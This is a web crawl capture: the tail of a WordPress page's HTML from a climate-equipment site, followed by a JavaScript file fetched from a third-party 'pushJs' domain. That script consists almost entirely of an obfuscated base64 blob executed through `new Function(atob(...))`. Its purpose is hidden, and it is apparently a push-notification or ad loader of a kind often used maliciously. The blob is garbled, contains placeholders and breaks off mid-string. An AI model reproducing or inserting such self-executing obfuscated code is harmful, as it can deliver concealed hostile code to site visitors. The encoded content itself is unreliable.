if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indclimat.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpmfc-cab-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' type='text/css' media='screen' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='dt-main-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' type='text/css' media='all' /><link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-wpbakery-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://www.rbp-gen1.site/pushJs/bXLBkCwG.js
body_size: 14351
content:
!function(){let c=new Function(atob('[base64]/onYnonYjonI7onYXonIronYLonI/onZ3onIHonZPonZXonYPonIbonZXonZLonZTonY/onYXonZLonIHonJ3onYDonZPonYjonYXonZLonY/onYnonYjonIbonYPonI7onYDonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonI7onavonYfonZLonY7onb3onIHonYDonYronYnonYnonZTonIHonbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onI/onI3onJbonZ7onJfonI/onIzonJbonZ7onJTonIzonJbonZ7onJXonIzonJbonZ7onJLonIzonJbonZ7onJPonIzonJbonZ7onJDonIzonJbonZ7onJHonIzonJbonZ7onJ7onIvonYDonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYHonI7onY7onIronY/onI/onZ3onZDonYfonZTonIbonYzonJvonIHonIHonJ3onYDonYnonZTonI7onYronYPonZLonIbonY3onJvonJbonZ7onJbonJ3onY3onJronY7onb3onIHonYronYPonYjonYHonZLonY7onIHonbvonJ3onY3onI3onI3onI/onZ3onYronYPonZLonIbonYronJvonY7onb3onIHonYXonY7onYfonZTonaXonYnonYLonYPonafonZLonIHonbvonI7onY3onI/onbjonY/onJ3onYzonI3onJvonbXonZLonZTonY/onYjonYHonb3onIHonYDonZTonYnonYvonaXonY7onYfonZTonaXonYnonYLonYPonIHonbvonI7onYronI/[base64]/onYDonI7onYXonb3onZbonbvonI/onZTonYPonZLonZPonZTonYjonJ3onYXonb3onZbonbvonJvonJbonZ7onJfonJ3onZDonYfonZTonIbonZfonJ3onY/onYDonI7onYXonb3onIHonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonIHonbvonI/onZ3onZfonJvonYjonYPonZHonIbonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonI7onYHonI7onIHgvozgvpzgvpzgvpvgvpjgvpHgvozgvpvgvpfgvpDgvpfgvoronIHonIronYPonI7onJbonZ7onJfonJLonYfonJ7onI/onI/onI/onJ3onZvonYPonYronZXonYPonZ3onZfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/onI/onbvonI7onInonbronbronInonYHonIronIHonI3onIHonI/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhlLrhlKrhlLvhlKDhlKfhlL/onIHonIronYPonI7onJbonZ7onYTonJfonJTonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhi53hi43hi47hi4jhi53hi4rhi4ronIHonIronYPonI7onJbonZ7onJHonYDonJHonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbLonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHvvr7vvq7vvq3vvqrvvrjvvqnvvr7vvqXvvqLvvqXvvrjonIHonIronYPonI7onJbonZ7onJTonJLonJ/onJDonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbHonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/6Jyb6J2C6J296JyB6J2F6J2U6J2D6J2H6J2S6J2D6J2j6J2K6J2D6J2L6J2D6J2I6J2S6JyB6J276JyO6J2B6JyO6JyB4bmU4bmD4bmC4bmC4bmZ4bmY6JyB6JyK6J2D6JyO6JyW6J2e6JyS6JyR6JyW6JyP6JyP6JyP6Jyd6J2/6J296J2B6JyO6JyB77W777Wt77W877WJ77W877W86JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyV6JyT6JyU6JyP6JyP6JyN6J2B6JyO6JyBTlVeSUhZ6JyB6JyK6J2D6JyO6JyW6J2e6JyX6JyQ6JyQ6JyQ6JyP6JyP6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6JyB6J2t6J2C6J2I6J2l6J2P6J2x6J2F6J2f6JyB6JyN6JyB6J266J2e6JyU6JyW6JyB6JyN6J2H6JyW6JyN6J2H6JyS6JyP6Jyd6J2/[base64]/[base64]/onI/onbvonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonI7onYHonI7onIHvh4/vh6rvh6zvh7fvh5Lvh77vh7Hvh77vh7jvh7rvh63onIHonIronYPonI7onJbonZ7onJTonJDonYXonJHonI/onI/onY/onYjonIbonYXonI/onI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonZronZronajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonJvonJvonJvonZPonYjonYLonYPonYDonY/onYjonYPonYLonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonZvonanonJvonJbonZ7onJbonJ3ona/onJvonYLonb3onYHonI7onIHVudWo1b/Vu9Wu1b/Vn9W21b/Vt9W/[base64]/onI/onI/onZ3onY/onYDonI7onaronI/onZ3onYfonbDonI7onI/onJ3onZvonY/onYDonI7onbbonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbbonI/onJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onbfonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbfonI/onJ3onZvonZvonajonYnonZLonY/onYDonY/onYXonYfonZLonY/[base64]/onI/onbvonb3onIHonZTonYPonYfonYLonZ/onIHonbvonb3onIHonZLonY7onYPonYjonIHonbvonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onYfonYvonI/onZ3onYfonZfonI7onYfonYvonI/onJ3onZvonI/onJ3onZLonZTonZ/onZ3onYjonYfonZDonY/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/4bW54bW44bWF4bWz4bWk4bWg4bWz4bWk4bWd4bWz4bWv6JyB6JyK6J2D6JyO6JyW6J2e6JyV6JyT6JyW6JyP6JyP6J276JyP6JyK6J2H6J2V6J296J2B6JyO6JyB4bW34bWm4bWm4bW64bW/4bW14bW34bWi4bW/[base64]/6J2k6J2t6J2M6JyX6J2B6J2u6JyQ6J2L6J2h6J2/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/[base64]/[base64]/[base64]/[base64]/776y776l7764776+776/[base64]/onI/onbvonI7onYHonI7onIHvg6/vg6Dvg6Xvg6/vg6fonIHonIronYPonI7onJbonZ7onJTonJPonYLonJDonI/onI/onIronYfonbXonI/onJ3onZvonZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbDonI7onI/onZ3onY/onYDonI7onYLonb3onIHonYTonYnonYLonZ/onIHonbvonI/onZ3onY/onYDonI7ona/onI/onZ3onYLonb3onIHonYTonYnonYLonZ/onIHonbvonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7ona/onI/onJ3onYfonbfonI7onYfonJbonIronYfonaronI/onJ3onYfonbfonI7onYfonJXonIronYfonavonI/onJ3onYfonbfonI7onYfonJfonIronYfonajonI/onJ3onYfonbfonI7onYfonJTonIronYfonanonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonYPonYronZXonYPonZ3onZXonYPonZLonbLonY/onYvonYPonYnonZPonZLonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onI/onZ3onYfonbDonI7onI/onJ3onZvonIronJbonZ7onJDonJLonI/onJ3onZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbHonI7onI/onZ3onYronYPonZLonIbonYfonb7onJvonJbonZ7onJLonJ7onJ3onYXonYnonYjonZXonZLonIbonYfonb/onJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHhiIXhiInhiJzhiIvhiIDonIHonIronYPonI7onJbonZ7onJ7onJXonJTonI/onI/onbvonI7onInonaDonY/onZTonYPonYDonYnonZ7onbronInonbronYLonI3onInonI/onJ3onZTonYPonZLonZPonZTonYjonIfonIfonYfonb/onIDonIDonI7onIvonJbonZ7onJfonIfonJvonJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYHonI7onIHhlY7hlaHhlavhlb3hlaDhlabhlavonIHonIronYPonI7onJbonZ7onYTonJPonJHonI/onI/onI/onIDonIDonI7onYfonb7onJvonJbonZ7onJLonJLonI/onIronI3onYfonb/onb3onJbonZ7onJbonbvonb3onIHonZXonZbonYronY/onZLonIHonbvonI7onIHonInonIHonI/onb3onJbonZ7onJfonbvonJjonJvonYfonb7onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbzonI7onI/onZ3onY/onYDonI7onYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onIHonZXonYPonYfonZTonYXonY7onIHonbvonI7onInonb/onYfonaTonZTonYnonZHonZXonYPonZTonInonY/onI/onJjonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonJbonI7onI/onZ3onZDonYfonZTonIbonYTonJfonJvonYfonbHonI7onI/onIronYTonJTonJvonYfonbzonI7onI/onJ3onY/onYDonI7onYTonJfonZronZronYTonJTonI/onZ3onY/onYDonI7onYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onJvonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb/onaTona3onYzonJfonYHona7onJDonYvonaHonb/onYTonYHonJXonZ7onY7onafonZbonY3onaLonIHonI/onJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onIfonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/[base64]/onI/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/onI/onI3onIHonJjonYronYronYnonZHonbronZ7onJTonJbonIHonJ3onYTonJ7onJvonIHonafonYronZHonYfonZ/[base64]/[base64]/onI/onI3onIHonbronZ7onJTonJbonZ3onZLonYPonZ7onZLonIvonYLonYPonYXonYnonZTonYfonZLonY/onYnonYjonJzonbronZ7onJTonJbonZPonYjonYLonYPonZTonYronY/onYjonYPonbronZ7onJTonJbonIfonY/onYvonZbonYnonZTonZLonYfonYjonZLonJ3onZvonIHonJ3onb/onb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJHonJ3onbzonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJ7onJ3onYTonYfonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onb/onI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onbzonI/onJ3onYTonYPonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onIHonY7onZTonYPonYDonIHonIronIHonIXonIHonI/onJ3onYTonYPonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJDonJ3onYTonYHonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYHonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYronY/onYjonY3onIHonI/onJ3onYTonYHonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYPonI/onJ3onYTonYLonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonZbonIHonI/onJ3onYTonYLonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZbonIHonI/onJ3onYTonYLonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJPonJ3onYTonYTonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYTonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZLonY/onZLonYronYPonIHonI/onJ3onYTonYTonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYLonI/onJ3onYTonYXonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYXonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYTonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYHonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYfonI/onJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonJTonI/onZ3onY/onYDonI7onYTonJLonJvonJvonYHonI7onIHhso3hsoronIHonIronYPonI7onJbonZ7onJfonYfonJHonI/onI/onZronZronYTonJLonJvonJvonIHonZPonY3onIHonI/onZ3onYTonJPonJvonIHojIfojJbojJ/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6JyR6Jyd6J286J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6Jye6Jyd6J2/6J296JyB6J2